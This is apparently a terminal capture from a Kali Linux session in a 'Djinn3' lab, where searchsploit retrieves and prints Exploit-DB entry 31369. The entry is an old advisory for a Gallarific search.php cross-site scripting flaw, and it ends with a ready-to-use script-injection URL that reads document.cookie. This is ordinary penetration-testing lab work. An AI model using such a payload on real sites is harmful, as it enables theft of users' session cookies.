 ┌──(kali㉿kali)-[~/Djinn3]
└─$ searchsploit -x 31369
  Exploit: Gallarific - 'search.php?query' Cross-Site Scripting
      URL: https://www.exploit-db.com/exploits/31369
     Path: /usr/share/exploitdb/exploits/php/webapps/31369.txt
    Codes: CVE-2008-1326, OSVDB-43441
 Verified: True
File Type: HTML document, ASCII text
┌──(kali㉿kali)-[~/Djinn3]
└─$ searchsploit -m 31369
  Exploit: Gallarific - 'search.php?query' Cross-Site Scripting
      URL: https://www.exploit-db.com/exploits/31369
     Path: /usr/share/exploitdb/exploits/php/webapps/31369.txt
    Codes: CVE-2008-1326, OSVDB-43441
 Verified: True
File Type: HTML document, ASCII text
Copied to: /home/kali/Djinn3/31369.txt
┌──(kali㉿kali)-[~/Djinn3]
└─$ cat 31369.txt
source: https://www.securityfocus.com/bid/28163/info
Gallarific is prone to a cross-site scripting vulnerability and multiple authentication-bypass vulner
abilities.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspect
ing user in the context of the affected site, steal cookie-based authentication credentials, add new
categories, add new users, and modify existing users. Other attacks are also possible.
These issues affect both the commercial and the free versions of Gallarific.
http://www.example.com/gallery/search.php?dosearch=true&query="><script>alert(document.cookie)</scrip
t>
┌──(kali㉿kali)-[~/Djinn3]
└─$ mousepad 31369.txt